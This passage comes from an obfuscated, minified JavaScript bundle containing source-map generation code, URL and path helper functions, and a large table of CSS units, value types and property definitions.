n=i[e(3556)](t,e(2549)),o=i[e(3556)](t,e(437),null),s=i[e(3556)](t,e(1801),null),a=i[e(3556)](t,e(1416),null);(this[e(1479)]||!1!==this[e(3876)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(893)][e(2530)](s)||this[e(893)][e(2580)](s)),null!=a&&(a=String(a),this[e(536)][e(2530)](a)||this[e(536)][e(2580)](a)),this[e(2314)][e(2580)]({generatedLine:n[e(2327)],generatedColumn:n[e(364)],originalLine:null!=o&&o[e(2327)],originalColumn:null!=o&&o[e(364)],source:s,name:a}))},c[r(1264)][r(2895)]=function(t,e){const n=r;var o=t;null!=this[n(3568)]&&(o=i[n(954)](this[n(3568)],o)),null!=e?(this[n(926)]||(this[n(926)]=Object[n(1493)](null)),this[n(926)][i[n(3585)](o)]=e):this[n(926)]&&(delete this[n(926)][i[n(3585)](o)],0===Object[n(3250)](this[n(926)])[n(3901)]&&(this[n(926)]=null))},c[r(1264)][r(3780)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1333)])throw new Error(o(3207));a=t[o(1333)]}var c=this[o(3568)];null!=c&&(a=i[o(954)](c,a));var l=new s,u=new s;this[o(2314)][o(2828)]((function(e){const r=o;if(e[r(1801)]===a&&null!=e[r(3884)]){var s=t[r(2932)]({line:e[r(3884)],column:e[r(963)]});null!=s[r(1801)]&&(e[r(1801)]=s[r(1801)],null!=n&&(e[r(1801)]=i[r(2616)](n,e[r(1801)])),null!=c&&(e[r(1801)]=i[r(954)](c,e[r(1801)])),e[r(3884)]=s[r(2327)],e[r(963)]=s[r(364)],null!=s[r(1416)]&&(e[r(1416)]=s[r(1416)]))}var d=e[r(1801)];null==d||l[r(2530)](d)||l[r(2580)](d);var h=e[r(1416)];null==h||u[r(2530)](h)||u[r(2580)](h)}),this),this[o(893)]=l,this[o(536)]=u,t[o(2213)][o(3754)]((function(e){const r=o;var s=t[r(2588)](e);null!=s&&(null!=n&&(e=i[r(2616)](n,e)),null!=c&&(e=i[r(954)](c,e)),this[r(2895)](e,s))}),this)},c[r(1264)][r(3876)]=function(t,e,n,o){const i=r;if(e&&i(2734)!=typeof e[i(2327)]&&i(2734)!=typeof e[i(364)]){var s=i(2741);if(this[i(1401)])return i(3006)!=typeof console&&console[i(1525)]&&console[i(1525)](s),!1;throw new Error(s)}if((!(t&&i(2327)in t&&i(364)in t&&t[i(2327)]>0&&t[i(364)]>=0)||e||n||o)&&!(t&&i(2327)in t&&i(364)in t&&e&&i(2327)in e&&i(364)in e&&t[i(2327)]>0&&t[i(364)]>=0&&e[i(2327)]>0&&e[i(364)]>=0&&n)){if(s=i(465)+JSON[i(2496)]({generated:t,source:n,original:e,name:o}),this[i(1401)])return i(3006)!=typeof console&&console[i(1525)]&&console[i(1525)](s),!1;throw new Error(s)}},c[r(1264)][r(760)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2314)][t(1875)](),g=0,w=p[t(3901)];g<w;g++){if(e="",(n=p[g])[t(352)]!==l)for(c=0;n[t(352)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1598)](n,p[g-1]))continue;e+=","}e+=o[t(3275)](n[t(3956)]-c),c=n[t(3956)],null!=n[t(1801)]&&(a=this[t(893)][t(3228)](n[t(1801)]),e+=o[t(3275)](a-f),f=a,e+=o[t(3275)](n[t(3884)]-1-d),d=n[t(3884)]-1,e+=o[t(3275)](n[t(963)]-u),u=n[t(963)],null!=n[t(1416)]&&(s=this[t(536)][t(3228)](n[t(1416)]),e+=o[t(3275)](s-h),h=s)),m+=e}return m},c[r(1264)][r(596)]=function(t,e){const n=r;return t[n(3793)]((function(t){const r=n;if(!this[r(926)])return null;null!=e&&(t=i[r(954)](e,t));var o=i[r(3585)](t);return Object[r(1264)][r(1042)][r(665)](this[r(926)],o)?this[r(926)][o]:null}),this)},c[r(1264)][r(1274)]=function(){const t=r;var e={version:this[t(1383)],sources:this[t(893)][t(1875)](),names:this[t(536)][t(1875)](),mappings:this[t(760)]()};return null!=this[t(1755)]&&(e[t(1333)]=this[t(1755)]),null!=this[t(3568)]&&(e[t(3587)]=this[t(3568)]),this[t(926)]&&(e[t(1922)]=this[t(596)](e[t(2213)],e[t(3587)])),e},c[r(1264)][r(574)]=function(){const t=r;return JSON[t(2496)](this[t(1274)]())},e.x=c},9155:(t,e)=>{const n=a2Z;e[n(3556)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3901)])return r;throw new Error('"'+e+o(3461))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2666)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1257)]&&(r+=t[e(1257)]+":"),r+="//",t[e(1874)]&&(r+=t[e(1874)]+"@"),t[e(3475)]&&(r+=t[e(3475)]),t[e(713)]&&(r+=":"+t[e(713)]),t[e(1403)]&&(r+=t[e(1403)]),r}e[n(3637)]=i,e[n(1867)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1403)])return t;o=a[r(1403)]}for(var c=e[r(3943)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3228)]("/",u))){l[r(1745)](o[r(697)](u));break}for(l[r(1745)](o[r(697)](u,d));d<o[r(3901)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3901)]-1;d>=0;d--)"."===(h=l[d])?l[r(1675)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1675)](d+1,f),f=0):(l[r(1675)](d,2),f--));return""===(o=l[r(2616)]("/"))&&(o=c?"/":"."),a?(a[r(1403)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3901)];r++)if(c[r][e(601)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2738)]}var i=a(t);return c[e(2495)]({input:t,result:i}),c[e(3901)]>32&&c[e(1150)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1403)]||"/"),a&&!a[r(1257)])return c&&(a[r(1257)]=c[r(1257)]),s(a);if(a||e[r(2666)](o))return e;if(c&&!c[r(3475)]&&!c[r(1403)])return c[r(3475)]=e,s(c);var u="/"===e[r(2350)](0)?e:l(t[r(2277)](/\/+$/,"")+"/"+e);return c?(c[r(1403)]=u,s(c)):u}e[n(3902)]=l,e[n(2616)]=u,e[n(3943)]=function(t){const e=n;return"/"===t[e(2350)](0)||r[e(335)](t)},e[n(954)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2277)](/\/$/,"");for(var o=0;0!==e[r(3228)](t+"/");){var i=t[r(1917)]("/");if(i<0)return e;if((t=t[r(697)](0,i))[r(2666)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2616)](r(658))+e[r(927)](t[r(3901)]+1)};var d=!(n(1855)in Object[n(1493)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3901)];if(r<9)return!1;if(95!==t[e(2687)](r-1)||95!==t[e(2687)](r-2)||111!==t[e(2687)](r-3)||116!==t[e(2687)](r-4)||111!==t[e(2687)](r-5)||114!==t[e(2687)](r-6)||112!==t[e(2687)](r-7)||95!==t[e(2687)](r-8)||95!==t[e(2687)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2687)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3585)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2349)]=d?h:function(t){const e=n;return f(t)?t[e(697)](1):t},e[n(3591)]=function(t,e,r){const o=n;var i=m(t[o(1801)],e[o(1801)]);return 0!==i||0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])||r||0!=(i=t[o(3956)]-e[o(3956)])||0!=(i=t[o(352)]-e[o(352)])?i:m(t[o(1416)],e[o(1416)])},e[n(3760)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])||r||0!=(i=t[o(3956)]-e[o(3956)])||0!=(i=t[o(352)]-e[o(352)])?i:m(t[o(1416)],e[o(1416)])},e[n(1080)]=function(t,e,r){const o=n;var i=t[o(352)]-e[o(352)];return 0!==i||0!=(i=t[o(3956)]-e[o(3956)])||r||0!==(i=m(t[o(1801)],e[o(1801)]))||0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])?i:m(t[o(1416)],e[o(1416)])},e[n(3432)]=function(t,e,r){const o=n;var i=t[o(3956)]-e[o(3956)];return 0!==i||r||0!==(i=m(t[o(1801)],e[o(1801)]))||0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])?i:m(t[o(1416)],e[o(1416)])},e[n(1598)]=function(t,e){const r=n;var o=t[r(352)]-e[r(352)];return 0!==o||0!=(o=t[r(3956)]-e[r(3956)])||0!==(o=m(t[r(1801)],e[r(1801)]))||0!=(o=t[r(3884)]-e[r(3884)])||0!=(o=t[r(963)]-e[r(963)])?o:m(t[r(1416)],e[r(1416)])},e[n(3423)]=function(t){const e=n;return JSON[e(1996)](t[e(2277)](/^\)]}'[^\n]*\n/,""))},e[n(1487)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3901)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(400));if(a[o(1403)]){var c=a[o(1403)][o(1917)]("/");c>=0&&(a[o(1403)]=a[o(1403)][o(3915)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2Z;return(r=e(2445)==typeof Symbol&&e(1619)==typeof Symbol[e(3640)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2445)==typeof Symbol&&t[n(1269)]===Symbol&&t!==Symbol[n(1264)]?n(1619):typeof t})(t)}function o(t,e,n){const o=a2Z;return i=function(t){const e=a2Z;if(e(1615)!=r(t)||!t)return t;var n=t[Symbol[e(864)]];if(void 0!==n){var o=n[e(665)](t,e(3891));if(e(1615)!=r(o))return o;throw new TypeError(e(868))}return String(t)}(e),(e=o(1619)==r(i)?i:i+"")in t?Object[o(815)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1969),r(248),r(1175),r(1904),r(2283)],units:{angle:[r(3467),r(1101),r(1727),r(2271)],decibel:["db"],flex:["fr"],frequency:["hz",r(1529)],length:["cm","mm","q","in","pt","pc","px","em",r(3074),"ex",r(1446),r(1408),r(1121),"ch",r(3766),"ic",r(2633),"lh",r(383),"vw",r(1524),r(1776),r(1316),"vh",r(1287),r(3872),r(900),"vi",r(2103),r(684),r(3709),"vb",r(422),r(1123),r(763),r(2553),r(3575),r(3445),r(689),r(2835),r(1647),r(3931),r(3357),r(1371),r(224),r(804),r(310),r(2401),r(2380)],resolution:[r(2318),r(3367),r(2413),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(972),"absolute-size":r(2776),"acos()":r(1270),"alpha-value":r(503),"angle-percentage":r(326),"angular-color-hint":r(448),"angular-color-stop":r(1892),"angular-color-stop-list":r(1748),"animateable-feature":r(1682),"asin()":r(1660),"atan()":r(3146),"atan2()":r(2470),attachment:r(3307),"attr()":r(2881),"attr-matcher":r(862),"attr-modifier":r(2598),"attribute-selector":r(1663),"auto-repeat":r(3375),"auto-track-list":r(2243),axis:r(1495),"baseline-position":r(1816),"basic-shape":r(1669),"bg-image":r(3789),"bg-layer":r(3381),"bg-position":r(327),"bg-size":r(2875),"blur()":r(3224),"blend-mode":r(3541),box:r(1970),"brightness()":r(1083),"calc()":r(3692),"calc-sum":r(1375),"calc-product":r(2247),"calc-value":r(3293),"calc-constant":r(615),"cf-final-image":r(3179),"cf-mixing-image":r(2027),"circle()":r(3168),"clamp()":r(2946),"class-selector":r(2981),"clip-source":r(2517),color:r(1824),"color-stop":r(2222),"color-stop-angle":r(3814),"color-stop-length":r(1298),"color-stop-list":r(2227),"color-interpolation-method":r(2078),combinator:r(1721),"common-lig-values":r(1826),"compat-auto":r(211),"composite-style":r(3160),"compositing-operator":r(307),"compound-selector":r(3258),"compound-selector-list":r(2167),"complex-selector":r(847),"complex-selector-list":r(605),"conic-gradient()":r(935),"contextual-alt-values":r(2883),"content-distribution":r(3888),"content-list":r(1942),"content-position":r(3769),"content-replacement":r(3067),"contrast()":r(3161),"cos()":r(2457),counter:r(3779),"counter()":r(3747),"counter-name":r(1975),"counter-style":r(2927),"counter-style-name":r(1975),"counters()":r(3330),"cross-fade()":r(2585),"cubic-bezier-timing-function":r(3497),"deprecated-system-color":r(2060),"discretionary-lig-values":r(3890),"display-box":r(1715),"display-inside":r(2246),"display-internal":r(1623),"display-legacy":r(2674),"display-listitem":r(3114),"display-outside":r(2365),"drop-shadow()":r(1749),"east-asian-variant-values":r(340),"east-asian-width-values":r(3784),"element()":r(2464),"ellipse()":r(2006),"ending-shape":r(762),"env()":r(3394),"exp()":r(2260),"explicit-track-list":r(1454),"family-name":r(2548),"feature-tag-value":r(2261),"feature-type":r(1790),"feature-value-block":r(2451),"feature-value-block-list":r(3687),"feature-value-declaration":r(337),"feature-value-declaration-list":r(2114),"feature-value-name":r(1975),"fill-rule":r(3623),"filter-function":r(749),"filter-function-list":r(2894),"final-bg-layer":r(1009),"fixed-breadth":r(594),"fixed-repeat":r(1502),"fixed-size":r(1506),"font-stretch-absolute":r(1501),"font-variant-css21":r(3125),"font-weight-absolute":r(218),"frequency-percentage":r(879),"general-enclosed":r(603),"generic-family":r(3042),"generic-name":r(859),"geometry-box":r(3756),gradient:r(2823),"grayscale()":r(3010),"grid-line":r(1359),"historical-lig-values":r(3513),"hsl()":r(1044),"hsla()":r(2705),hue:r(622),"hue-rotate()":r(3696),"hue-interpolation-method":r(1427),"hwb()":r(836),"hypot()":r(1187),image:r(1426),"image()":r(2621),"image-set()":r(2568),"image-set-option":r(2131),"image-src":r(814),"image-tags":r(3832),"inflexible-breadth":r(964),"inset()":r(827),"invert()":r(718),"keyframes-name":r(1296),"keyframe-block":r(1877),"keyframe-block-list":r(2065),"keyframe-selector":r(410),"lab()":r(691),"layer()":r(1743),"layer-name":r(3335),"lch()":r(412),"leader()":r(323),"leader-type":r(3652),"length-percentage":r(2503),"light-dark()":r(1903),"line-names":r(1906),"line-name-list":r(3189),"line-style":r(394),"line-width":r(1029),"linear-color-hint":r(594),"linear-color-stop":r(2919),"linear-gradient()":r(2251),"log()":r(3562),"mask-layer":r(474),"mask-position":r(3675),"mask-reference":r(446),"mask-source":r(2517),"masking-mode":r(3619),"matrix()":r(3056),"matrix3d()":r(2278),"max()":r(767),"media-and":r(2152),"media-condition":r(2030),"media-condition-without-or":r(1841),"media-feature":r(1291),"media-in-parens":r(2229),"media-not":r(1544),"media-or":r(3597),"media-query":r(2196),"media-query-list":r(3928),"media-type":r(279),"mf-boolean":r(2545),"mf-name":r(279),"mf-plain":r(3190),"mf-range":r(2626),"mf-value":r(2390),"min()":r(1196),"minmax()":r(3011),"mod()":r(2133),"name-repeat":r(1458),"named-color":r(3843),"namespace-prefix":r(279),"ns-prefix":r(2491),"number-percentage":r(503),"numeric-figure-values":r(1667),"numeric-fraction-values":r(2157),"numeric-spacing-values":r(1472),nth:r(3941),"opacity()":r(3340),"overflow-position":r(2662),"outline-radius":r(2503),"page-body":r(632),"page-margin-box":r(1435),"page-margin-box-type":r(3462),"page-selector-list":r(3032),"page-selector":r(1986),"page-size":r(761),"path()":r(1768),"paint()":r(1964),"perspective()":r(1386),"polygon()":r(3693),"polar-color-space":r(838),position:r(702),"pow()":r(2063),"pseudo-class-selector":r(3052),"pseudo-element-selector":r(1854),"pseudo-page":r(2685),quote:r(992),"radial-gradient()":r(606),ratio:r(571),"ray()":r(550),"ray-size":r(938),"rectangular-color-space":r(2084),"relative-selector":r(3450),"relative-selector-list":r(2122),"relative-size":r(1261),"rem()":r(2346),"repeat-style":r(2414),"repeating-conic-gradient()":r(2664),"repeating-linear-gradient()":r(3528),"repeating-radial-gradient()":r(1793),"reversed-counter-name":r(3729),"rgb()":r(2892),"rgba()":r(2731),"rotate()":r(3923),"rotate3d()":r(443),"rotateX()":r(1828),"rotateY()":r(3057),"rotateZ()":r(1168),"round()":r(2203),"rounding-strategy":r(966),"saturate()":r(421),"scale()":r(2844),"scale3d()":r(3485),"scaleX()":r(238),"scaleY()":r(319),"scaleZ()":r(2655),"scroll()":r(2320),scroller:r(3816),"self-position":r(3898),"shape-radius":r(2487),"sign()":r(3566),"skew()":r(3126),"skewX()":r(1016),"skewY()":r(1803),"sepia()":r(1713),shadow:r(573),"shadow-t":r(1382),shape:r(631),"shape-box":r(277),"side-or-corner":r(2467),"sin()":r(856),"single-animation":r(770),"single-animation-direction":r(3400),"single-animation-fill-mode":r(1771),"single-animation-iteration-count":r(1247),"single-animation-play-state":r(3428),"single-animation-timeline":r(3686),"single-transition":r(2699),"single-transition-property":r(2206),size:r(1086),"sqrt()":r(3407),"step-position":r(1821),"step-timing-function":r(1645),"subclass-selector":r(3736),"supports-condition":r(1024),"supports-in-parens":r(3433),"supports-feature":r(2511),"supports-decl":r(2968),"supports-selector-fn":r(1639),symbol:r(2862),"system-color":r(2767),"tan()":r(3583),target:r(3486),"target-counter()":r(2416),"target-counters()":r(2478),"target-text()":r(1134),"time-percentage":r(1819),"timeline-range-name":r(3145),"easing-function":r(1323),"track-breadth":r(1488),"track-list":r(3015),"track-repeat":r(2876),"track-size":r(3522),"transform-function":r(1115),"transform-list":r(2995),"transition-behavior-value":r(3325),"translate()":r(1317),"translate3d()":r(3504),"translateX()":r(3641),"translateY()":r(2426),"translateZ()":r(3730),"type-or-unit":r(3167),"type-selector":r(3480),"var()":r(2837),"view()":r(1402),"viewport-length":r(1752),"visual-box":r(3625),"wq-name":r(2372),"-legacy-gradient":r(1569),"-legacy-linear-gradient":r(3122),"-legacy-repeating-linear-gradient":r(961),"-legacy-linear-gradient-arguments":r(2562),"-legacy-radial-gradient":r(1330),"-legacy-repeating-radial-gradient":r(2732),"-legacy-radial-gradient-arguments":r(344),"-legacy-radial-gradient-size":r(1461),"-legacy-radial-gradient-shape":r(762),"-non-standard-font":r(2644),"-non-standard-color":r(3688),"-non-standard-image-rendering":r(1489),"-non-standard-overflow":r(924),"-non-standard-size":r(441),"-webkit-gradient()":r(2368),"-webkit-gradient-color-stop":r(2512),"-webkit-gradient-point":r(2505),"-webkit-gradient-radius":r(2503),"-webkit-gradient-type":r(2160),"-webkit-mask-box-repeat":r(3626),"-ms-filter-function-list":r(2760),"-ms-filter-function":r(1503),"-ms-filter-function-progid":r(299),"-ms-filter-function-legacy":r(428),"absolute-color-base":r(1100),"absolute-color-function":r(2101),age:r(1782),"anchor-name":r(986),"attr-name":r(1545),"attr-fallback":r(688),"bg-clip":r(456),bottom:r(2806),"container-name":r(1975),"container-condition":r(1455),"coord-box":r(3376),"generic-voice":r(1158),gender:r(2273),"generic-script-specific":r(704),"generic-complete":r(3101),"generic-incomplete":r(256),"-non-standard-generic-family":r(1363),left:r(2806),"color-base":r(3222),"color-function":r(2101),"device-cmyk()":r(3936),"legacy-device-cmyk-syntax":r(3810),"modern-device-cmyk-syntax":r(1135),"cmyk-component":r(3285),"color-mix()":r(2577),"color-space":r(3590),"custom-color-space":r(986),paint:r(3165),"palette-identifier":r(986),right:r(2806),"scope-start":r(3271),"scope-end":r(3271),"forgiving-selector-list":r(2990),"forgiving-relative-selector-list":r(1965),"selector-list":r(1497),"complex-real-selector-list":r(3352),"simple-selector-list":r(1307),"relative-real-selector-list":r(2427),"complex-selector-unit":r(2433),"complex-real-selector":r(3254),"relative-real-selector":r(205),"pseudo-compound-selector":r(641),"simple-selector":r(1636),"legacy-pseudo-element-selector":r(1399),"single-animation-composition":r(3113),"svg-length":r(1596),"svg-writing-mode":r(308),top:r(2806),x:r(3755),y:r(3755),declaration:r(1690),"declaration-list":r(471),url:r(2177),"url-modifier":r(497),"number-zero-one":r(1511),"number-one-or-greater":r(1429),"color()":r(1988),"colorspace-params":r(3608),"predefined-rgb-params":r(351),"predefined-rgb":r(1695),"xyz-params":r(1952),"xyz-space":r(3333),"oklab()":r(3435),"oklch()":r(3393),"offset-path":r(290),"rect()":r(384),"xywh()":r(1457),"query-in-parens":r(999),"size-feature":r(2323),"style-feature":r(3685),"style-query":r(1578),"style-condition":r(2624),"style-in-parens":r(1725),"-non-standard-display":r(200),"inset-area":r(2412),"position-area":r(3681),"anchor()":r(3571),"anchor-side":r(3722),"anchor-size()":r(270),"anchor-size":r(3035),"anchor-element":r(986),"try-size":r(2343),"try-tactic":r(3643),"font-variant-css2":r(2288),"font-width-css3":r(3221),"system-family-name":r(3110)},properties:{"--*":r(1033),"-ms-accelerator":r(2429),"-ms-block-progression":r(3054),"-ms-content-zoom-chaining":r(1075),"-ms-content-zooming":r(3182),"-ms-content-zoom-limit":r(1530),"-ms-content-zoom-limit-max":r(2361),"-ms-content-zoom-limit-min":r(2361),"-ms-content-zoom-snap":r(3184),"-ms-content-zoom-snap-points":r(640),"-ms-content-zoom-snap-type":r(1880),"-ms-filter":r(1148),"-ms-flow-from":r(2838),"-ms-flow-into":r(2838),"-ms-grid-columns":r(1387),"-ms-grid-rows":r(1387),"-ms-high-contrast-adjust":r(375),"-ms-hyphenate-limit-chars":r(486),"-ms-hyphenate-limit-lines":r(996),"-ms-hyphenate-limit-zone":r(1195),"-ms-ime-align":r(1843),"-ms-overflow-style":r(409),"-ms-scrollbar-3dlight-color":r(3283),"-ms-scrollbar-arrow-color":r(3283),"-ms-scrollbar-base-color":r(3283),"-ms-scrollbar-darkshadow-color":r(3283),"-ms-scrollbar-face-color":r(3283),"-ms-scrollbar-highlight-color":r(3283),"-ms-scrollbar-shadow-color":r(3283),"-ms-scrollbar-track-color":r(3283),"-ms-scroll-chaining":r(2450),"-ms-scroll-limit":r(2056),"-ms-scroll-limit-x-max":r(1705),"-ms-scroll-limit-x-min":r(2485),"-ms-scroll-limit-y-max":r(1705),"-ms-scroll-limit-y-min":r(2485),"-ms-scroll-rails":r(3548),"-ms-scroll-snap-points-x":r(2020),"-ms-scroll-snap-points-y":r(2020),"-ms-scroll-snap-type":r(1880),"-ms-scroll-snap-x":r(959),"-ms-scroll-snap-y":r(857),"-ms-scroll-translation":r(3536),"-ms-text-autospace":r(373),"-ms-touch-select":r(3142),"-ms-user-select":r(552),"-ms-wrap-flow":r(886),"-ms-wrap-margin":r(2485),"-ms-wrap-through":r(1897),"-moz-appearance":r(1384),"-moz-binding":r(1570),"-moz-border-bottom-colors":r(2254),"-moz-border-left-colors":r(2254),"-moz-border-right-colors":r(2254),"-moz-border-top-colors":r(2254),"-moz-context-properties":r(3735),"-moz-float-edge":r(809),"-moz-force-broken-image-icon":r(2943),"-moz-image-region":r(1563),"-moz-orient":r(3778),"-moz-outline-radius":r(2771),"-moz-outline-radius-bottomleft":r(545),"-moz-outline-radius-bottomright":r(545),"-moz-outline-radius-topleft":r(545),"-moz-outline-radius-topright":r(545),"-moz-stack-sizing":r(249),"-moz-text-blink":r(902),"-moz-user-focus":r(2853),"-moz-user-input":r(1279),"-moz-user-modify":r(1246),"-moz-window-dragging":r(623),"-moz-window-shadow":r(3072),"-webkit-appearance":r(3731),"-webkit-border-before":r(722),"-webkit-border-before-color":r(3283),"-webkit-border-before-style":r(2047),"-webkit-border-before-width":r(1893),"-webkit-box-reflect":r(3631),"-webkit-line-clamp":r(2940),"-webkit-mask":r(523),"-webkit-mask-attachment":r(2952),"-webkit-mask-clip":r(489),"-webkit-mask-composite":r(2040),"-webkit-mask-image":r(2312),"-webkit-mask-origin":r(235),"-webkit-mask-position":r(1572),"-webkit-mask-position-x":r(3629),"-webkit-mask-position-y":r(2772),"-webkit-mask-repeat":r(2531),"-webkit-mask-repeat-x":r(2657),"-webkit-mask-repeat-y":r(2657),"-webkit-mask-size":r(1391),"-webkit-overflow-scrolling":r(1827),"-webkit-tap-highlight-color":r(3283),"-webkit-text-fill-color":r(3283),"-webkit-text-stroke":r(369),"-webkit-text-stroke-color":r(3283),"-webkit-text-stroke-width":r(2485),"-webkit-touch-callout":r(3392),"-webkit-user-modify":r(3284),"accent-color":r(3841),"align-content":r(331),"align-items":r(1047),"align-self":r(2915),"align-tracks":r(3409),all:r(2287),"anchor-name":r(3319),"anchor-scope":r(1109),animation:r(2765),"animation-composition":r(2804),"animation-delay":r(1419),"animation-direction":r(1677),"animation-duration":r(1419),"animation-fill-mode":r(2140),"animation-iteration-count":r(624),"animation-name":r(1306),"animation-play-state":r(788),"animation-range":r(912),"animation-range-end":r(2262),"animation-range-start":r(2262),"animation-timing-function":r(3270),"animation-timeline":r(1689),appearance:r(1407),"aspect-ratio":r(773),azimuth:r(1090),"backdrop-filter":r(3628),"backface-visibility":r(597),background:r(3230),"background-attachment":r(2952),"background-blend-mode":r(2321),"background-clip":r(1724),"background-color":r(3283),"background-image":r(3785),"background-origin":r(1653),"background-position":r(3216),"background-position-x":r(2653),"background-position-y":r(1808),"background-repeat":r(2531),"background-size":r(1391),"block-size":r(2608),border:r(1866),"border-block":r(2124),"border-block-color":r(3412),"border-block-style":r(2905),"border-block-width":r(1898),"border-block-end":r(2124),"border-block-end-color":r(1597),"border-block-end-style":r(2905),"border-block-end-width":r(1898),"border-block-start":r(2124),"border-block-start-color":r(1597),"border-block-start-style":r(2905),"border-block-start-width":r(1898),"border-bottom":r(1866),"border-bottom-color":r(1597),"border-bottom-left-radius":r(1298),"border-bottom-right-radius":r(1298),"border-bottom-style":r(267),"border-bottom-width":r(1549),"border-collapse":r(3836),"border-color":r(540),"border-end-end-radius":r(1298),"border-end-start-radius":r(1298),"border-image":r(1341),"border-image-outset":r(670),"border-image-repeat":r(2825),"border-image-slice":r(2925),"border-image-source":r(3789),"border-image-width":r(3767),"border-inline":r(2124),"border-inline-end":r(2124),"border-inline-color":r(3412),"border-inline-style":r(2905),"border-inline-width":r(1898),"border-inline-end-color":r(1597),"border-inline-end-style":r(2905),"border-inline-end-width":r(1898),"border-inline-start":r(2124),"border-inline-start-color":r(1597),"border-inline-start-style":r(2905),"border-inline-start-width":r(1898),"border-left":r(1866),"border-left-color":r(3283),"border-left-style":r(267),"border-left-width":r(1549),"border-radius":r(1894),"border-right":r(1866),"border-right-color":r(3283),"border-right-style":r(267),"border-right-width":r(1549),"border-spacing":r(349),"border-start-end-radius":r(1298),"border-start-start-radius":r(1298),"border-style":r(1169),"border-top":r(1866),"border-top-color":r(3283),"border-top-left-radius":r(1298),"border-top-right-radius":r(1298),"border-top-style":r(267),"border-top-width":r(1549),"border-width":r(3481),bottom:r(2265),"box-align":r(2005),"box-decoration-break":r(2399),"box-direction":r(2603),"box-flex":r(3755),"box-flex-group":r(795),"box-lines":r(3386),"box-ordinal-group":r(795),"box-orient":r(3664),"box-pack":r(1664),"box-shadow":r(913),"box-sizing":r(3579),"break-after":r(1014),"break-before":r(1014),"break-inside":r(734),"caption-side":r(1268),caret:r(501),"caret-color":r(3841),"caret-shape":r(1059),clear:r(2582),clip:r(1563),"clip-path":r(2631),"clip-rule":r(3623),color:r(3283),"color-interpolation-filters":r(2710),"color-scheme":r(3558),"column-count":r(1397),"column-fill":r(2024),"column-gap":r(2840),"column-rule":r(2793),"column-rule-color":r(3283),"column-rule-style":r(2047),"column-rule-width":r(1893),"column-span":r(1720),"column-width":r(2806),columns:r(1671),contain:r(931),"contain-intrinsic-size":r(646),"contain-intrinsic-block-size":r(2488),"contain-intrinsic-height":r(2488),"contain-intrinsic-inline-size":r(2488),"contain-intrinsic-width":r(2488),container:r(2787),"container-name":r(1919),"container-type":r(3598),content:r(3448),"content-visibility":r(3622),"counter-increment":r(2867),"counter-reset":r(3550),"counter-set":r(2867),cursor:r(2195),d:r(991),cx:r(2503),cy:r(2503),direction:r(3832),display:r(2071),"dominant-baseline":r(682),"empty-cells":r(2974),"field-sizing":r(1425),fill:r(3653),"fill-opacity":r(2232),"fill-rule":r(3623),filter:r(2483),flex:r(818),"flex-basis":r(1777),"flex-direction":r(2851),"flex-flow":r(694),"flex-grow":r(3755),"flex-shrink":r(3755),"flex-wrap":r(1240),float:r(1056),font:r(2818),"font-family":r(2587),"font-feature-settings":r(1007),"font-kerning":r(2081),"font-language-override":r(2909),"font-optical-sizing":r(375),"font-palette":r(3812),"font-variation-settings":r(2174),"font-size":r(1326),"font-size-adjust":r(3066),"font-smooth":r(3484),"font-stretch":r(1643),"font-style":r(1342),"font-synthesis":r(2794),"font-synthesis-position":r(375),"font-synthesis-small-caps":r(375),"font-synthesis-style":r(375),"font-synthesis-weight":r(375),"font-variant":r(2187),"font-variant-alternates":r(333),"font-variant-caps":r(1066),"font-variant-east-asian":r(1836),"font-variant-emoji":r(3133),"font-variant-ligatures":r(1054),"font-variant-numeric":r(1700),"font-variant-position":r(3655),"font-weight":r(3106),"forced-color-adjust":r(2966),gap:r(3615),grid:r(469),"grid-area":r(1935),"grid-auto-columns":r(1431),"grid-auto-flow":r(284),"grid-auto-rows":r(1431),"grid-column":r(532),"grid-column-end":r(1822),"grid-column-gap":r(594),"grid-column-start":r(1822),"grid-gap":r(3297),"grid-row":r(532),"grid-row-end":r(1822),"grid-row-gap":r(594),"grid-row-start":r(1822),"grid-template":r(2328),"grid-template-areas":r(683),"grid-template-columns":r(3150),"grid-template-rows":r(3150),"hanging-punctuation":r(1955),h